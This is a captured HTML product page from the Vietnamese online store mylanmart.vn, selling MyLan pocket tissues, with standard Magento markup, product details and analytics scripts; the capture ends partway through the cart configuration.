

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mylanmart.vn/vi-doi-cao-cap-mylan-10-goi-day-50-day-thung.html
body_size: 27498
content:
<!doctype html>
<html lang="vi">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fmylanmart.vn\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fmylanmart.vn\u002Fstatic\u002Fversion1767192482\u002Ffrontend\u002FSm\u002Fmarket\u002Fvi_VN'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Giấy Ví Đôi MyLan 3 Lớp (10 Tờ/Gói,10 Gói/Cây)"/>
<meta name="description" content="Giấy Ví Đôi MyLan 3 Lớp (10 Tờ/Gói,10 Gói/Cây) MÔ TẢ SẢN PHẨM:

Là sản phẩm đầu tiên của công ty, giấy ví đôi MyLan với chất lượng mềm mịn, hương thơm dịu nhẹ đã quen thuộc với nhiều thế hệ người tiêu dùng Việt.

Bề mặt giấy được thiết kế đặc biệt giú"/>
<meta name="keywords" content="Giấy Ví Đôi MyLan 3 Lớp (10 Tờ/Gói,10 Gói/Cây)"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Giấy Ví Đôi MyLan 3 Lớp (10 Tờ/Gói,10 Gói/Cây)</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/PHPCuong_CustomerProfilePicture/css/global-avatar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/PHPCuong_CustomerProfilePicture/css/review-item.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/css/header-6.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/css/product-1.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/css/pages-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/css/footer-1.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/css/print.css" />
<script  type="text/javascript"  src="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://mylanmart.vn/media/favicon/stores/1/favico-02.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mylanmart.vn/media/favicon/stores/1/favico-02.png" />
<script>console.log(123)</script>            <script>
        require([
            'jquery'
        ], function ($) {

            function trackAddToCart(content_ids, content_name, content_category, value, eventId) {
                fbq('set', 'agent', 'magento2-2.4.3-1.4.4', '602357800927758');
                fbq('track', 'AddToCart', {
                        source: "magento2",
                        version: "2.4.3",
                        pluginVersion: "1.4.4",
                        content_type: "product",
                        currency: "VND",
                        content_ids: content_ids,
                        content_name: content_name,
                        content_category: content_category,
                        value: value
                    },
                    {
                        eventID: eventId
                    }
                );
            }

            var product_info_url = 'https://mylanmart.vn/fbe/Pixel/ProductInfoForAddToCart';

            $(document).on('ajax:addToCart', function (event, data) {
                var product_sku = data.sku;
                var form_key = jQuery("[name='form_key']").val();
                $.ajax({
                    url: product_info_url,
                    data: {
                        product_sku: product_sku,
                        form_key: form_key
                    },
                    type: 'post',
                    dataType: 'json',
                    success: function (res) {
                        trackAddToCart(
                            [res.id],
                            res.name,
                            res.content_category,
                            res.value,
                            res.event_id
                        );
                    }
                });
            });
        });
    </script>
    <!-- Facebook Business Extension for Magento 2 -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
    fbq(
  'init',
  '602357800927758',
    {},
  {agent: 'magento2-2.4.3-1.4.4' }
);
fbq('track', 'PageView', {
  source: "magento2",
  version: "2.4.3",
  pluginVersion: "1.4.4"
});
</script>
<noscript>
    <img height="1" width="1" style="display:none"
     src="https://www.facebook.com/tr?id=602357800927758&ev=PageView&noscript=1&a=magento2-2.4.3-1.4.4" />
        </noscript>
<!-- End Facebook Pixel Code -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"G-H059HKKSCN"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Khăn giấy ví đôi Mylan, 10gói/lốc",
        "image": "https://mylanmart.vn/media/catalog/product/cache/a2094dc0d1918d4e81430e64f16c40c4/1/5/15_2.jpg",
        "description": "MÔ TẢ SẢN PHẨM:
Là sản phẩm đầu tiên của công ty, giấy ví đôi MyLan với chất lượng mềm mịn, hương thơm dịu nhẹ đã quen thuộc với nhiều thế hệ người tiêu dùng Việt.
Bề mặt giấy được thiết kế đặc biệt giúp lau sạch các vết bẩn trên da mà không hề bị vụn giấy. Kích thước nhỏ gọn dễ dàng để trong túi áo, túi xách mang đi bất cứ đâu. Giá thành tốt hơn 2-3% do cắt giảm được chi chi phí hao hụt trong sản xuất từ 6% xuống còn 1%.
100% nguyên liệu giấy đều từ bột gỗ thông nguyên chất, sản xuất trên dây chuyền tự động hóa, sấy ở nhiệt độ 300C và khử trùng bằng tia cực tím cho ra chất lượng giấy dai, mịn và an toàn vệ sinh tuyệt đối cho người dùng.
Hãy thử và cảm nhận ngay chất lượng giấy được người Việt Nam yêu thích tin dùng trong suốt 20 năm qua. Giấy MyLan luôn tin rằng “Chỉ cần người tiêu dùng dùng hàng MYLAN một lần là lần sau sẽ dùng”. Liên hệ ngay với chúng tôi để mua được những mặt hàng chính hiệu của Công ty giấy Mylan.
&nbsp;CHI TIẾT SẢN PHẨM:
+ Mục đích sử dụng: Dùng để lau mặt, lau tay với kích thước nhỏ gọn đặc tiện lợi cho việc mang đi du lịch, hay các bạn học sinh, sinh viên mang đi học
+ Đóng gói: 10 gói/cây (1 gói/3 lớp/10 tờ)
+ Kích thước mỗi tờ giấy: 210mm x 210mm
+ Chất liệu: 100% bột gỗ thông nguyên chất
+ HSD: 5 năm kể từ ngày sản xuất
+ Ngày sản xuất xem&nbsp;trên bao bì
+ Sản xuất tại: Công ty TNHH giấy MyLan
+ Nhà máy:&nbsp;Cụm CN Đình Bảng, Từ Sơn,&nbsp;Bắc Ninh
+ Chú ý: Để tránh nguy hiểm ngạt thở, yêu cầu để bao bì sản phẩm khỏi tầm tay của trẻ em. Không nên bỏ giấy ăn&nbsp;vào bồn cầu gây tắc nghẽn",
        "sku": "8936039560042-MB",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "VND",
            "url": "https://mylanmart.vn/vi-doi-cao-cap-mylan-10-goi-day-50-day-thung.html",
            "availability": "https://schema.org/InStock",
             "price": "20000.00"
        }
    }
</script>
<!--  twitter product cards-->
<meta name="twitter:card" content="product" />
<meta name="twitter:domain" content="https://mylanmart.vn/" />
<meta name="twitter:site" content="" />
<meta name="twitter:creator" content="" />
<meta name="twitter:title" content="Khăn giấy ví đôi Mylan, 10gói/lốc" />
<meta name="twitter:description" content="MÔ TẢ SẢN PHẨM:
Là sản phẩm đầu tiên của công ty, giấy ví đôi MyLan với chất lượng mềm mịn, hương thơm dịu nhẹ đã quen thuộc với nhiều thế hệ người tiêu dùng Việt.
Bề mặt giấy được thiết kế đặc biệt giúp lau sạch các vết bẩn trên da mà không hề bị vụn giấy. Kích thước nhỏ gọn dễ dàng để trong túi áo, túi xách mang đi bất cứ đâu. Giá thành tốt hơn 2-3% do cắt giảm được chi chi phí hao hụt trong sản xuất từ 6% xuống còn 1%.
100% nguyên liệu giấy đều từ bột gỗ thông nguyên chất, sản xuất trên dây chuyền tự động hóa, sấy ở nhiệt độ 300C và khử trùng bằng tia cực tím cho ra chất lượng giấy dai, mịn và an toàn vệ sinh tuyệt đối cho người dùng.
Hãy thử và cảm nhận ngay chất lượng giấy được người Việt Nam yêu thích tin dùng trong suốt 20 năm qua. Giấy MyLan luôn tin rằng “Chỉ cần người tiêu dùng dùng hàng MYLAN một lần là lần sau sẽ dùng”. Liên hệ ngay với chúng tôi để mua được những mặt hàng chính hiệu của Công ty giấy Mylan.
&nbsp;CHI TIẾT SẢN PHẨM:
+ Mục đích sử dụng: Dùng để lau mặt, lau tay với kích thước nhỏ gọn đặc tiện lợi cho việc mang đi du lịch, hay các bạn học sinh, sinh viên mang đi học
+ Đóng gói: 10 gói/cây (1 gói/3 lớp/10 tờ)
+ Kích thước mỗi tờ giấy: 210mm x 210mm
+ Chất liệu: 100% bột gỗ thông nguyên chất
+ HSD: 5 năm kể từ ngày sản xuất
+ Ngày sản xuất xem&nbsp;trên bao bì
+ Sản xuất tại: Công ty TNHH giấy MyLan
+ Nhà máy:&nbsp;Cụm CN Đình Bảng, Từ Sơn,&nbsp;Bắc Ninh
+ Chú ý: Để tránh nguy hiểm ngạt thở, yêu cầu để bao bì sản phẩm khỏi tầm tay của trẻ em. Không nên bỏ giấy ăn&nbsp;vào bồn cầu gây tắc nghẽn" />
<meta name="twitter:image" content="https://mylanmart.vn/media/catalog/product/cache/a2094dc0d1918d4e81430e64f16c40c4/1/5/15_2.jpg" />
<meta name="twitter:data1" content="VND20000.00" />
<meta name="twitter:label1" content="PRICE" />
<meta name="twitter:data2" content="US" />
<meta name="twitter:label2" content="LOCATION" />
<!--  twitter product cards-->
<!--  facebook open graph -->
<meta property="og:site_name" content="" />
<meta property="og:type" content="og:product" />
<meta property="og:title" content="Khăn giấy ví đôi Mylan, 10gói/lốc" />
<meta property="og:image" content="https://mylanmart.vn/media/catalog/product/cache/a2094dc0d1918d4e81430e64f16c40c4/1/5/15_2.jpg" />
<meta property="og:description" content="MÔ TẢ SẢN PHẨM:
Là sản phẩm đầu tiên của công ty, giấy ví đôi MyLan với chất lượng mềm mịn, hương thơm dịu nhẹ đã quen thuộc với nhiều thế hệ người tiêu dùng Việt.
Bề mặt giấy được thiết kế đặc biệt giúp lau sạch các vết bẩn trên da mà không hề bị vụn giấy. Kích thước nhỏ gọn dễ dàng để trong túi áo, túi xách mang đi bất cứ đâu. Giá thành tốt hơn 2-3% do cắt giảm được chi chi phí hao hụt trong sản xuất từ 6% xuống còn 1%.
100% nguyên liệu giấy đều từ bột gỗ thông nguyên chất, sản xuất trên dây chuyền tự động hóa, sấy ở nhiệt độ 300C và khử trùng bằng tia cực tím cho ra chất lượng giấy dai, mịn và an toàn vệ sinh tuyệt đối cho người dùng.
Hãy thử và cảm nhận ngay chất lượng giấy được người Việt Nam yêu thích tin dùng trong suốt 20 năm qua. Giấy MyLan luôn tin rằng “Chỉ cần người tiêu dùng dùng hàng MYLAN một lần là lần sau sẽ dùng”. Liên hệ ngay với chúng tôi để mua được những mặt hàng chính hiệu của Công ty giấy Mylan.
&nbsp;CHI TIẾT SẢN PHẨM:
+ Mục đích sử dụng: Dùng để lau mặt, lau tay với kích thước nhỏ gọn đặc tiện lợi cho việc mang đi du lịch, hay các bạn học sinh, sinh viên mang đi học
+ Đóng gói: 10 gói/cây (1 gói/3 lớp/10 tờ)
+ Kích thước mỗi tờ giấy: 210mm x 210mm
+ Chất liệu: 100% bột gỗ thông nguyên chất
+ HSD: 5 năm kể từ ngày sản xuất
+ Ngày sản xuất xem&nbsp;trên bao bì
+ Sản xuất tại: Công ty TNHH giấy MyLan
+ Nhà máy:&nbsp;Cụm CN Đình Bảng, Từ Sơn,&nbsp;Bắc Ninh
+ Chú ý: Để tránh nguy hiểm ngạt thở, yêu cầu để bao bì sản phẩm khỏi tầm tay của trẻ em. Không nên bỏ giấy ăn&nbsp;vào bồn cầu gây tắc nghẽn" />
<meta property="og:url" content="https://mylanmart.vn/vi-doi-cao-cap-mylan-10-goi-day-50-day-thung.html" />
<meta property="product:price:amount" content="20000.00" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="8936039560042-MB"/>
<!--  facebook open graph -->
<!-- rich pins -->
<meta name="pinterest-rich-pin" content="enabled" />
<!-- rich pins -->
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700"                        rel="stylesheet">                    

<link rel="stylesheet" type="text/css" media="all" href="https://mylanmart.vn/media/sm/configed_css/settings_default.css"/>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/images/loader-2.gif"}}'
        id="html-body" class="enable-ladyloading header-6-style product-1-style footer-1-style catalog-product-view product-vi-doi-cao-cap-mylan-10-goi-day-50-day-thung page-layout-2columns-right">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".mylanmart.vn",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript dường như bị vô hiệu trong trình duyệt của bạn.</strong>
                    <span>
                        Để có trải nghiệm tốt nhất trên trang web của chúng tôi, đảm bảo bật Javascript trong trình duyệt của bạn.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmylanmart.vn\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmylanmart.vn\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header">
    <div class="container">
    <div id="header-top" class="row">
        <div class="col-lg-2">Ưu đãi đến <strong>50%</strong></div>
        <div class="col-lg-5 top1">Giá <span>tốt nhất</span> <span>Free shipping</span> mọi đơn hàng</div>
        <div class="col-lg-5 top2">
<p>
            Độc quyền <span>tốt nhất</span>
            <a href="">
                <img src="https://mylanmart.vn/media/wysiwyg/a-google.png" alt="" />
            </a>
            <a href="">
                <img src="https://mylanmart.vn/media/wysiwyg/a-apple.png" alt="" />
            </a>
</p>
        </div>
    </div>
</div><div class="sticker-left hidden-mobile" >
<ul>
<li>
<a href="/">
<img src="https://mylanmart.vn/media/wysiwyg/sticker-hoome.png" alt="" />
<span>Trang chủ</span>
</a>
</li>
<li>
<a href="/giay.html?cat=61">
<img src="https://mylanmart.vn/media/wysiwyg/sticker-best.png" alt="" />
<span>Best Deal</span>
</a>
</li>
<li>
<a href="/giay.html?cat=30">
<img src="https://mylanmart.vn/media/wysiwyg/sticker-product.png" alt="" />
<span>Sản phẩm</span>
</a>
</li>
<li>
<a href="/blog/category/tin-tuc">
<img src="https://mylanmart.vn/media/wysiwyg/sticker-new.png" alt="" />
<span>Tin tức</span>
</a>
</li>
</ul>
</div><div class="header-container header-style-6">
    <div class="header-middle ontop-element" id="header-middle">
        <div class="container">
            <div class="left-content">
                <div class="logo-container">
                    
    <h2 class="logo-content">
        
        <strong>
                    </strong>

        <a class="logo" href="https://mylanmart.vn/" title="">
            <img src="https://mylanmart.vn/media/logo/stores/1/a-logo.png"
                 alt=""
                width="142"                height="42"            />
        </a>
            </h2>
                </div>
            </div>

            <div class="right-content">
                <div class="content">
                    <div class="search-container">
                        <div class="search-wrapper">
<div id="sm_searchbox14037232451768875553" class="block block-search search-pro">
    <div class="block block-content">
        <form class="form minisearch" id="searchbox_mini_form" action="https://mylanmart.vn/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="searchbox"
                           data-mage-init='{"quickSearch":{
									"formSelector":"#searchbox_mini_form",
									"url":"https://mylanmart.vn/search/ajax/suggest/",
									"destinationSelector":"#searchbox_autocomplete"}
							   }'
                           type="text"
                           name="q"
                           placeholder="Nhập từ khóa"
                           class="input-text input-searchbox"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="true"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="searchbox_autocomplete" class="search-autocomplete"></div>
                    
                </div>
            </div>
            <div class="actions">
                <button type="submit" title="Tìm" class="action search">
						<span>Tìm</span>
                </button>
            </div>
        </form>
    </div>
</div></div>                    </div>

                    <div class="customer-links" data-move="customer-mobile">
                        <img src="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/Sm_Market/images/account.png" alt="account" class="account-icon">
                        <div class="header-d-right">
                            <ul class="header links"><li class="link authorization-link" data-label="hoặc">
    <a href="https://mylanmart.vn/customer/account/login/referer/aHR0cHM6Ly9teWxhbm1hcnQudm4vdmktZG9pLWNhby1jYXAtbXlsYW4tMTAtZ29pLWRheS01MC1kYXktdGh1bmcuaHRtbA%2C%2C/"        >Đăng nhập</a>
</li>
<li><a href="https://mylanmart.vn/customer/account/create/" id="id48s5nzTY" >Tạo tài khoản</a></li></ul>                        </div>
                    </div>

                    <div class="minicart-header" data-move="minicart-mobile">
                        <img src="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/Sm_Market/images/cart.png" alt="account" class="account-icon">
                        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://mylanmart.vn/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Giỏ hàng</span>
        <span class="text-min-cart">Giỏ hàng  </span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
			  
			<!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->

            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">0 ₫</span>
                        </span>
                    </div>
                </div>
            </span>
                <!-- /ko -->
        </span>


    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/mylanmart.vn\/checkout\/cart\/","checkoutUrl":"https:\/\/mylanmart.vn\/checkout\/","updateItemQtyUrl":"https:\/\/mylanmart.vn\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/mylanmart.vn\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/mylanmart.vn\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/mylanmart.vn\/customer\/account\/login\/referer\/aHR0cHM6Ly9teWxhbm1hcnQudm4vdmktZG9pLWNhby1jYXAtbXlsYW4tMTAtZ29pLWRheS01MC1kYXktdGh1bmcuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/mylanmart.vn\/captcha\/refresh\/","isRequired":false,"timestamp":1768875553}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"p